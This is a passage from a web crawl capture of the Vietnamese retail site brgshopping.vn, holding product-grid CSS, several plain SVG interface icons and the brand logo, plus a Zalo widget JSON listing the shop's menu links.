margin: 0} .products-list.v2 ul.products>li.product:nth-child(even)::after{content: " "} .products-list.v2 .products:not(.owl-carousel) .product, .products-list.v2 .products:not(.owl-carousel) li.product, .products-list.v2 ul.products .product, .products-list.v2 ul.products li.product{flex: 0 0 44%; max-width: 44%; border-bottom: 0} .products-list.v2 .products:not(.owl-carousel) .product::after, .products-list.v2 .products:not(.owl-carousel) li.product::after, .products-list.v2 ul.products .product::after, .products-list.v2 ul.products li.product::after{display: block} .products-list:not(.v2) ul.products li.product:nth-last-child(-n+2){border-bottom: 0} .home-mobile-v1-style-1 .products-carousel .owl-item .product .woocommerce-loop-product__title{font-size: 12px} .products-1-2 header.show-nav{border-bottom-width: 1px; margin-bottom: 14px} .products-1-2 .products-list-inner ul.products{display: grid; grid-template-columns: auto auto auto 116px; grid-template-rows: auto auto; grid-auto-flow: column; margin: 0 -15px} .products-1-2 .products-list-inner ul.products li.product{border-bottom: 0} .products-1-2 .products-list-inner ul.products li.product .product-inner{padding: 0 1em} .products-1-2 .products-list-inner ul.products li.product .loop-product-categories{display: none} .products-1-2 .products-list-inner ul.products li.product .woocommerce-loop-product__title{font-size: 13px} .products-1-2 .products-list-inner ul.products li.product:nth-child(1){grid-column: span 3; grid-row: span 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(1)::after{display: none} .products-1-2 .products-list-inner ul.products li.product:nth-child(1) .price{font-size: 18px} .products-1-2 .products-list-inner ul.products li.product:nth-child(2){grid-row: 1} .products-1-2 .products-list-inner ul.products li.product:nth-child(3){grid-row: 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2){grid-column: 4} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .product-thumbnail{margin-bottom: 0} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .price{font-size: 16px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .wp-post-image{width: 96px; height: 82px; object-fit: cover} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .woocommerce-loop-product__title{font-size: 12px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2)::after{content: ""; right: auto; left: 0; height: 104px; display: block !important; transform: none; top: 14px} .products-1-2 .products-list-inner .products:not(.owl-carousel) .product, .products-1-2 .products-list-inner .products:not(.owl-carousel) li.product, .products-1-2 .products-list-inner ul.products .product, .products-1-2 .products-list-inner ul.products li.product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.products-with-category-image header, .products-with-category-image header.show-nav{margin-bottom: 0}.products-with-category-image header .h1:after, .products-with-category-image header h1:after, .products-with-category-image header.show-nav .h1:after, .products-with-category-image header.show-nav h1:after{width: 48%}} .products-with-category-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-with-category-image-inner .categories-menu-list, .products-with-category-image-inner .image-block, .products-with-category-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} @media (min-width:768px){.products-with-category-image-inner .image-block{flex: 0 0 49%; max-width: 49%}.products-with-category-image-inner .image-block>img{padding-right: 10px}.products-with-category-image-inner .products-block{flex: 0 0 51%; max-width: 51%; margin-top: 7px; align-self: center}} @media (min-width:992px){.products-with-category-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.products-with-category-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.products-with-category-image-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 2.286em}.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.429em}} @media (min-width:1200px){.products-6-1-with-categories header{margin-bottom: 8px}} .products-6-1-with-categories-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-6-1-with-categories-inner .categories-menu-list, .products-6-1-with-categories-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{border-left-width: 0; height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 .products>.product::after{content: none} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1>.woocommerce{height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 1px; height: 100%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 1px} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:after{border-right-width: 1px; height: 80%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:last-child, .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:nth-last-child(2){border-bottom-width: 0} @media (min-width:576px){.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 0}} @media (min-width:768px){.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 0}} @media (min-width:1200px){.products-6-1-with-categories-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 24px}.products-6-1-with-categories-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{flex: 0 0 38.666667%; max-width: 38.666667%}.products-6-1-with-categories-inner .products-block .columns-6-1>.products-6{flex: 0 0 61.333333%; max-width: 61.333333%}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .new_item{margin-top: 30px; margin-bottom: 30px;} .content{border-bottom: 1px solid #6c757d;} .head{border: 1px solid black; background-color: #b01117; color: #FFFF;} @media (min-width: 1200px){.new_products.products>.product, .top_products.products>.product{height: 250px; margin-bottom: 5px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/cart.svg
body_size: 1409
content:
<svg id="Cart" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_121" data-name="Rectangle 121" width="32" height="32" fill="rgba(255,255,255,0)"/>
  <g id="Group_79" data-name="Group 79" transform="translate(2.667 2.667)">
    <path id="Path_136" data-name="Path 136" d="M24.85,463.71a2.7,2.7,0,0,1-2.695-2.693,2.456,2.456,0,0,1,.017-.3H17.058a2.76,2.76,0,0,1,.016.3,2.694,2.694,0,0,1-5.388,0,2.759,2.759,0,0,1,.016-.3H10.467a1,1,0,0,1-1-1V456.58a1,1,0,0,1,1-1H25.355c.695-1.9,2.705-6.068,3.564-8.275a.576.576,0,0,0,.015-.472c-.039-.057-.171-.092-.345-.092H13.07a1,1,0,0,1-.9-.568c-.025-.052-2.46-5.14-3.136-6.473a1.163,1.163,0,0,0-.644-.633.532.532,0,0,0-.423.043c-.544.319-.288,1.035-.087,1.432l.021.044,3.481,7.8a1,1,0,0,1,.087.408v4.092a1,1,0,1,1-2,0V449l-3.387-7.58c-.941-1.885-.243-3.385.873-4.039a2.541,2.541,0,0,1,2-.235,3.119,3.119,0,0,1,1.864,1.648c.557,1.1,2.223,4.565,2.884,5.945H28.588a2.326,2.326,0,0,1,2,.963,2.509,2.509,0,0,1,.2,2.327c-1.033,2.655-3.76,8.816-3.788,8.891a1,1,0,0,1-.94.659H11.466v1.139H13.3a1,1,0,0,1,.635,1.772.679.679,0,0,0-.253.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,.635-1.773h8.319a1,1,0,0,1,.636,1.772.675.675,0,0,0-.255.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,1.269-1.547,2.686,2.686,0,0,1-1.709,4.764Z" transform="translate(-5.643 -437.043)" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/heart.svg
body_size: 1057
content:
<svg id="Favorite" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="Group_61" data-name="Group 61" transform="translate(83 -1162)">
    <rect id="Rectangle_105" data-name="Rectangle 105" width="24" height="24" transform="translate(-83 1162)" fill="none"/>
  </g>
  <g id="Group_55" data-name="Group 55" transform="translate(33.356 -388.043)">
    <path id="Path_109" data-name="Path 109" d="M-21.356,410.043h0a1,1,0,0,1-.791-.388l-7.873-10.179a.979.979,0,0,1-.095-.148,5.728,5.728,0,0,1-1.241-3.535,5.757,5.757,0,0,1,5.75-5.75,5.686,5.686,0,0,1,4.25,1.895,5.686,5.686,0,0,1,4.25-1.895,5.757,5.757,0,0,1,5.75,5.75,5.663,5.663,0,0,1-1.1,3.352.989.989,0,0,1-.107.175l-8,10.336A1,1,0,0,1-21.356,410.043ZM-28.3,398.427l6.948,8.982,7.082-9.15a.924.924,0,0,1,.1-.168,3.7,3.7,0,0,0,.812-2.3,3.755,3.755,0,0,0-3.75-3.75,3.722,3.722,0,0,0-3.352,2.109,1.042,1.042,0,0,1-1.8,0,3.725,3.725,0,0,0-3.353-2.109,3.755,3.755,0,0,0-3.75,3.75,3.7,3.7,0,0,0,.914,2.421A1.039,1.039,0,0,1-28.3,398.427Z" fill="#9da8b3"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/arrow-bottom.svg
body_size: 547
content:
<svg id="Expand_more" data-name="Expand more" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <rect id="Rectangle_113" data-name="Rectangle 113" width="24" height="24" fill="rgba(255,255,255,0)" opacity="0.33"/>
  <g id="Group_78" data-name="Group 78" transform="translate(-34.643 -410.043)">
    <path id="Path_135" data-name="Path 135" d="M46.643,426.043a1,1,0,0,1-.707-.292l-6-6a1,1,0,1,1,1.414-1.415l5.293,5.293,5.293-5.293a1,1,0,1,1,1.414,1.415l-6,6A1,1,0,0,1,46.643,426.043Z" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/search.svg
body_size: 531
content:
<svg id="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_102" data-name="Rectangle 102" width="32" height="32" fill="none"/>
  <g id="Group_48" data-name="Group 48" transform="translate(2.667 2.667)">
    <path id="Union_1" data-name="Union 1" d="M24.39,26.278,17.2,19.091A10.677,10.677,0,1,1,19.089,17.2l7.186,7.187a1.333,1.333,0,0,1-1.885,1.886ZM2.666,10.667a8,8,0,1,0,8-8A8.008,8.008,0,0,0,2.666,10.667Z" transform="translate(0 0)" fill="#9da8b3"/>
  </g>
</svg>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=3018330290372589446
body_size: 495
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://brgshopping.vn/new_detail/lien-he.html","menuStatus":1,"listSubMenu":[],"menuId":1819043,"menuType":10,"menuName":"Danh Sách Cửa Hàng"},{"menuData":"https://brgshopping.vn/","menuStatus":1,"listSubMenu":[],"menuId":1819037,"menuType":10,"menuName":"Khuyến Mãi HOT"},{"menuData":"https://brgshopping.vn/new_detail/the-brg-elite.html","menuStatus":1,"listSubMenu":[],"menuId":1819044,"menuType":10,"menuName":"Thẻ Thành Viên"}],"name":"Brg Retail","avatar":"https://s160-ava-talk.zadn.vn/f/6/e/d/1/160/99607ec470cc367ca3fe9581901a287c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/user.svg
body_size: 1144
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.667" height="26.579" viewBox="0 0 26.667 26.579">
  <g id="Group_51" data-name="Group 51" transform="translate(0 0)">
    <g id="Group_49" data-name="Group 49" transform="translate(6.681)">
      <path id="Path_103" data-name="Path 103" d="M-64.693,403.413a6.659,6.659,0,0,1-6.652-6.652,6.659,6.659,0,0,1,6.652-6.652,6.659,6.659,0,0,1,6.652,6.652A6.659,6.659,0,0,1-64.693,403.413Zm0-10.637a3.99,3.99,0,0,0-3.985,3.985,3.99,3.99,0,0,0,3.985,3.985,3.99,3.99,0,0,0,3.985-3.985A3.99,3.99,0,0,0-64.693,392.776Z" transform="translate(71.345 -390.109)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(0 14.667)">
      <path id="Path_104" data-name="Path 104" d="M-51.023,413.021h-24a1.333,1.333,0,0,1-1.109-.593,1.33,1.33,0,0,1-.12-1.255l.745-1.78a13.461,13.461,0,0,1,12.448-8.284A13.524,13.524,0,0,1-50.783,409l.973,2.132a1.335,1.335,0,0,1-.092,1.275A1.331,1.331,0,0,1-51.023,413.021Zm-22-2.667H-53.1l-.112-.245a10.854,10.854,0,0,0-9.851-6.333A10.8,10.8,0,0,0-73.019,410.354Z" transform="translate(76.356 -401.109)" fill="#fff"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/bell.svg
body_size: 615
content:
<svg id="Notification" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path id="Path_266" data-name="Path 266" d="M0,0H32V32H0Z" fill="none"/>
  <path id="Path_267" data-name="Path 267" d="M24.249,22.22l-1.72-1.72V13.833c0-4.093-2.187-7.52-6-8.427V4.5a2,2,0,0,0-4,0v.907c-3.827.907-6,4.32-6,8.427V20.5l-1.72,1.72a1.334,1.334,0,0,0,.933,2.28H23.3A1.334,1.334,0,0,0,24.249,22.22Zm-4.387-.387H9.2v-8c0-3.307,2.013-6,5.333-6s5.333,2.693,5.333,6ZM14.529,28.5A2.675,2.675,0,0,0,17.2,25.833H11.862A2.666,2.666,0,0,0,14.529,28.5Z" transform="translate(1.471 0.833)" fill="#fff"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/logo.svg?company=1
body_size: 8034
content:
<svg xmlns="http://www.w3.org/2000/svg" width="230" height="36.882" viewBox="0 0 230 36.882">
  <g id="Group_51" data-name="Group 51" transform="translate(4441.415 282.011)">
    <g id="Group_48" data-name="Group 48" transform="translate(-4247.744 -282.011)">
      <g id="Group_41" data-name="Group 41" transform="translate(9.734 7.454)">
        <rect id="Rectangle_86" data-name="Rectangle 86" width="2.586" height="7.469" transform="translate(0 2.586) rotate(-89.701)" fill="#fff"/>
      </g>
      <g id="Group_43" data-name="Group 43" transform="translate(6.74)">
        <g id="Group_42" data-name="Group 42">
          <path id="Path_30" data-name="Path 30" d="M-4301.748-268.628a1.345,1.345,0,0,1-1.937-.021,1.345,1.345,0,0,1,.11-1.958.5.5,0,0,0,.177-.307c-.006-.731.054-5.146-.054-5.864a4.634,4.634,0,0,0-4.094-3.845,4.736,4.736,0,0,0-4.833,2.892c-.378.924-.364,5.559-.376,6.523a.727.727,0,0,0,.249.632,1.3,1.3,0,0,1,.042,1.876,1.348,1.348,0,0,1-1.886.065,1.29,1.29,0,0,1-.085-1.871,1.011,1.011,0,0,0,.334-.91c-.013-.163.017-4,.019-4.259a5.839,5.839,0,0,1,1.661-4.422,5.751,5.751,0,0,1,5.66-1.751,5.867,5.867,0,0,1,4.531,4.237c.3.951.207,5.6.225,6.58a.7.7,0,0,0,.189.442A1.362,1.362,0,0,1-4301.748-268.628Z" transform="translate(4314.797 282.011)" fill="#fff"/>
        </g>
      </g>
      <g id="Group_44" data-name="Group 44" transform="translate(0 7.42)">
        <path id="Path_31" data-name="Path 31" d="M-4302.181-274.372l-.046,8.666,2.5.013.044-8.664a2.875,2.875,0,0,0-2.858-2.889l-3.753-.021-.012,2.5,3.752.019A.372.372,0,0,1-4302.181-274.372Z" transform="translate(4326.489 277.356)" fill="#fff"/>
        <path id="Path_32" data-name="Path 32" d="M-4308.4-249.214l.006-1.269-7.792-.04a.371.371,0,0,1-.369-.372l.122-23.557a.374.374,0,0,1,.374-.369l3.751.021.014-2.5-3.752-.019a2.876,2.876,0,0,0-2.889,2.859l-.124,23.555a2.879,2.879,0,0,0,2.86,2.89l20.941.108a2.867,2.867,0,0,0,2.362-1.222Z" transform="translate(4319.056 277.323)" fill="#fff"/>
      </g>
      <g id="Group_45" data-name="Group 45" transform="translate(8.314 17.385)">
        <path id="Path_33" data-name="Path 33" d="M-4288.748-251.53l-22.2-.116a2.877,2.877,0,0,1-2.858-2.889l.071-13.633a2.877,2.877,0,0,1,2.889-2.86l22.2.116a2.879,2.879,0,0,1,2.859,2.89l-.071,13.633A2.877,2.877,0,0,1-4288.748-251.53Zm-22.107-16.993a.37.37,0,0,0-.372.369l-.072,13.633a.371.371,0,0,0,.37.372l22.194.116a.369.369,0,0,0,.372-.367l.071-13.634a.37.37,0,0,0-.368-.372Z" transform="translate(4313.802 271.027)" fill="#fff"/>
      </g>
      <g id="Group_47" data-name="Group 47" transform="translate(15.508 22.064)">
        <g id="Group_46" data-name="Group 46">
          <path id="Path_34" data-name="Path 34" d="M-4296.288-265.641a.706.706,0,0,0-.2.438,10.042,10.042,0,0,1-.273,2.9,5.868,5.868,0,0,1-4.573,4.191,5.757,5.757,0,0,1-5.643-1.811,5.829,5.829,0,0,1-1.613-4.438c0-.261-.009-.424,0-.587a1.007,1.007,0,0,0-.325-.913,1.292,1.292,0,0,1,.1-1.871,1.351,1.351,0,0,1,1.887.086,1.3,1.3,0,0,1-.06,1.876.727.727,0,0,0-.258.628,7.568,7.568,0,0,0,.329,2.854,4.735,4.735,0,0,0,4.8,2.941,4.637,4.637,0,0,0,4.134-3.8,15.751,15.751,0,0,0,.1-2.192.509.509,0,0,0-.176-.307,1.347,1.347,0,0,1-.09-1.96,1.346,1.346,0,0,1,1.938,0A1.365,1.365,0,0,1-4296.288-265.641Z" transform="translate(4309.258 268.071)" fill="#fff"/>
        </g>
      </g>
    </g>
    <g id="Group_49" data-name="Group 49" transform="translate(-4441.415 -262.441)">
      <path id="Path_35" data-name="Path 35" d="M-4441.249-264.534c0-.657-.021-4.549-.083-5.008a51.536,51.536,0,0,1,6.755.3c4.545.592,5.149,2.411,5.143,3.634,0,.809-.447,2.162-2.773,3.223v.131c1.507.293,3.427,1.307,3.416,3.406-.013,2.472-3.329,5.013-10.545,4.975l-2.078-.011c.116-1.2.151-7.8.154-8.221Zm4.54,1.6a2.588,2.588,0,0,0,2.483-2.457c.008-1.444-1.565-1.714-2.462-1.654Zm-.033,6.385c1.2.006,3.022-.945,3.029-2.192.008-1.421-1.5-2.129-3.008-2.072Z" transform="translate(4441.415 269.708)" fill="#fff"/>
      <path id="Path_36" data-name="Path 36" d="M-4426.164-260.629c0,.831.033,6.364.075,6.692l-4.877-.025c.09-.524.082-7.457.085-7.916l.011-1.793c0-.655-.017-5.4-.08-5.817a70.136,70.136,0,0,1,8,.348c3.233.432,4.977,1.709,4.965,3.721-.009,1.793-1.132,3.164-2.842,4.359.652.747,3.98,4.153,4.544,4.856l-4.017,3c-.5-.833-4.709-7-5.294-7.965.966-.563,2.524-1.759,2.533-3.224,0-1.027-.711-2.015-3.074-2.05Z" transform="translate(4447.505 269.74)" fill="#fff"/>
      <path id="Path_37" data-name="Path 37" d="M-4407.078-257.1c0,.831.03,2.776.027,3.237a21.2,21.2,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.014-2.667,2.358-7.794,11.335-9.715l.983,4.291c-2.955.378-7.142,2.216-7.158,5.212-.009,1.836,1.648,2.741,3.156,2.946a4.664,4.664,0,0,0,.787.047l.032-1.749c0-.633-.039-1.225-.035-1.836l4.745.024c-.026.853-.028,1.357-.031,2.012Z" transform="translate(4453.38 269.647)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(-4386.3 -262.293)">
      <path id="Path_38" data-name="Path 38" d="M-4405.953-257.066c2.121.078,4.442-.5,4.447-1.529,0-.437-.368-.7-2.134-1.716-1.373-.8-2.963-1.9-2.954-3.734.013-2.449,3.285-5.056,8.82-5.508l.569,3.655c-2.733-.014-4.111.394-4.116,1.29,0,.525.695.858,2.112,1.564,1.158.575,3.031,1.569,3.022,3.538-.012,2.4-2.543,5.453-9.2,6.184Z" transform="translate(4406.594 269.553)" fill="#fff"/>
      <path id="Path_39" data-name="Path 39" d="M-4397.741-253.789c.049-.961.1-6.078.1-6.648l.014-2.36c0-.372-.035-5.993-.076-6.518l5.137.027c-.046.394-.133,4.614-.134,5.008l0,.874,5.687-.385,0-.92c0-.372-.022-4.068-.063-4.549l5.095.027c-.023.525-.122,6.648-.125,7.172l-.012,2.187c0,.285.015,5.75.056,6.167l-5.1-.027c.026-.742.11-4.285.112-4.7l.009-1.662-5.687.386-.005.787c0,.985.042,4.658.061,5.162Z" transform="translate(4411.752 269.692)" fill="#fff"/>
      <path id="Path_40" data-name="Path 40" d="M-4385.528-260.743c.021-4.22,3.106-8.731,9.557-8.7,5.206.027,8.447,2.931,8.424,7.742-.018,3.3-2.252,8.539-9.578,8.479C-4382.966-253.252-4385.546-257.244-4385.528-260.743Zm12.622-.831c.037-2.821-1.268-4.467-3.366-4.478-2.493-.014-3.9,2.341-3.919,5.008-.016,2.931,1.53,4.426,3.323,4.435C-4374.506-256.6-4372.945-258.315-4372.906-261.574Z" transform="translate(4418.871 269.618)" fill="#fff"/>
      <path id="Path_41" data-name="Path 41" d="M-4371.9-253.654c.027-.94.1-6.209.105-7.762l.013-2.406c0-.5-.04-5.03-.038-5.358a41.306,41.306,0,0,1,8.656.592c2.183.557,4.1,1.858,4.088,4.329-.015,2.843-2.676,5.912-7.973,6.759l0,.592c0,.437-.015,2.821.027,3.28Zm4.869-6.928a3.4,3.4,0,0,0,2.989-3.09c.006-1.225-.622-2.235-2.962-2.422Z" transform="translate(4426.815 269.77)" fill="#fff"/>
      <path id="Path_42" data-name="Path 42" d="M-4361.655-253.6c.026-.94.1-6.211.106-7.764l.012-2.406c0-.5-.039-5.029-.038-5.356a41.075,41.075,0,0,1,8.656.592c2.183.557,4.1,1.857,4.088,4.329-.014,2.843-2.677,5.912-7.972,6.759l0,.59c0,.437-.016,2.821.025,3.281Zm4.868-6.93a3.4,3.4,0,0,0,2.99-3.09c.006-1.225-.622-2.233-2.961-2.42Z" transform="translate(4432.785 269.802)" fill="#fff"/>
      <path id="Path_43" data-name="Path 43" d="M-4346.4-260.125c-.011,2.187.033,6.1.054,6.605l-5.073-.027c.05-.962.1-6.08.1-6.648l.012-2.362c0-.372-.035-5.991-.03-6.516l5.072.027c-.023.393-.109,3.935-.122,6.559Z" transform="translate(4438.753 269.833)" fill="#fff"/>
      <path id="Path_44" data-name="Path 44" d="M-4345.39-253.422c.14-1.551.723-12.745.958-15.652l.219-.13c3.093,2.29,10.085,7.64,10.848,8.213.007-1.2-.029-7.062,0-8l4.46.131c-.256,3.148-.853,12.723-1,15.849l-.219.109c-2.614-1.719-10.477-8.015-10.8-8.278,0,.9-.016,7.216,0,7.938Z" transform="translate(4442.265 269.756)" fill="#fff"/>
      <path id="Path_45" data-name="Path 45" d="M-4319.443-256.646c0,.829.03,2.776.027,3.237a21.208,21.208,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.015-2.667,2.357-7.794,11.334-9.715l.983,4.291c-2.956.378-7.142,2.216-7.157,5.211-.01,1.838,1.647,2.743,3.156,2.947a4.833,4.833,0,0,0,.787.047l.032-1.749c0-.633-.038-1.225-.035-1.836l4.746.024c-.027.853-.028,1.357-.031,2.012Z" transform="translate(4449.34 269.765)" fill="#fff"/>
    </g>
  </g>
</svg>
